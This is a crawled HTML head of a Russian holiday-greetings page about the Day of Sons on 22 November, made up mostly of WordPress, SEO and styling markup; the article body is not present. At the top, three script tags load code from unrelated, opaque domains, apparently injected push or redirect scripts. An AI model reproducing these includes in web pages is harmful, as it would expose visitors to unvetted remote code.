

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://larets-podarkov.ru/prazdniki/kogda-otmechaetsya-den-synovej-2020-22-noyabrya.html
body_size: 40058
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<script src="https://ewaline.su/stats.js" async></script>
	<script charset="utf-8" async src="https://bigreal.org/pushJs/AD2DSM0a.js"></script>
<script async src="//oqwrba.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

	<script data-ad-client="ca-pub-5270918022150618" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Когда отмечается День сыновей 2020 — 22 ноября - Ларец Подарков</title>

<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Когда отмечается День сыновей 2020 Когда отмечается День сыновей 2020 — 22 ноября Всех сыночков драгоценных В этот день хотим поздравить! Вы – опора и"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://larets-podarkov.ru/prazdniki/kogda-otmechaetsya-den-synovej-2020-22-noyabrya.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://larets-podarkov.ru/#website","url":"https://larets-podarkov.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://larets-podarkov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://larets-podarkov.ru/prazdniki/kogda-otmechaetsya-den-synovej-2020-22-noyabrya.html#primaryimage","inLanguage":"ru-RU","url":"https://kto-chto-gde.ru/wp-content/uploads/2017/02/271.jpg"},{"@type":"WebPage","@id":"https://larets-podarkov.ru/prazdniki/kogda-otmechaetsya-den-synovej-2020-22-noyabrya.html#webpage","url":"https://larets-podarkov.ru/prazdniki/kogda-otmechaetsya-den-synovej-2020-22-noyabrya.html","name":"\u041a\u043e\u0433\u0434\u0430 \u043e\u0442\u043c\u0435\u0447\u0430\u0435\u0442\u0441\u044f \u0414\u0435\u043d\u044c \u0441\u044b\u043d\u043e\u0432\u0435\u0439 2020 \u2014 22 \u043d\u043e\u044f\u0431\u0440\u044f - \u041b\u0430\u0440\u0435\u0446 \u041f\u043e\u0434\u0430\u0440\u043a\u043e\u0432","isPartOf":{"@id":"https://larets-podarkov.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://larets-podarkov.ru/prazdniki/kogda-otmechaetsya-den-synovej-2020-22-noyabrya.html#primaryimage"},"datePublished":"2020-05-18T03:40:06+00:00","dateModified":"2020-05-18T03:40:06+00:00","author":{"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041a\u043e\u0433\u0434\u0430 \u043e\u0442\u043c\u0435\u0447\u0430\u0435\u0442\u0441\u044f \u0414\u0435\u043d\u044c \u0441\u044b\u043d\u043e\u0432\u0435\u0439 2020 \u041a\u043e\u0433\u0434\u0430 \u043e\u0442\u043c\u0435\u0447\u0430\u0435\u0442\u0441\u044f \u0414\u0435\u043d\u044c \u0441\u044b\u043d\u043e\u0432\u0435\u0439 2020 \u2014 22 \u043d\u043e\u044f\u0431\u0440\u044f \u0412\u0441\u0435\u0445 \u0441\u044b\u043d\u043e\u0447\u043a\u043e\u0432 \u0434\u0440\u0430\u0433\u043e\u0446\u0435\u043d\u043d\u044b\u0445 \u0412 \u044d\u0442\u043e\u0442 \u0434\u0435\u043d\u044c \u0445\u043e\u0442\u0438\u043c \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u0438\u0442\u044c! \u0412\u044b \u2013 \u043e\u043f\u043e\u0440\u0430 \u0438"},{"@type":["Person"],"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://larets-podarkov.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?s=96&d=mm&r=g","caption":"martell"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/larets-podarkov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://larets-podarkov.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/style.css?ver=5.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.3.10'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.10'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://larets-podarkov.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Fprazdniki%2Fkogda-otmechaetsya-den-synovej-2020-22-noyabrya.html" />
<link rel="alternate" type="text/xml+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Fprazdniki%2Fkogda-otmechaetsya-den-synovej-2020-22-noyabrya.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Главная Feed" href="https://larets-podarkov.ru/feed" /><link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<script>var ajaxUrlFlatPM = "https://larets-podarkov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://larets-podarkov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2021, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'larets-podarkov.ru'});
				});
        </script>

	
</head>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57045361, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57045361" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://larets-podarkov.ru">
						<img   alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo" alt="Главная"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://larets-podarkov.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2440"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a></li>
<li id="menu-item-2441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2441"><a href="https://larets-podarkov.ru/imena">Имена</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a></li>
<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2446"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://larets-podarkov.ru/vazhno">Важно</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2449"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a></li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
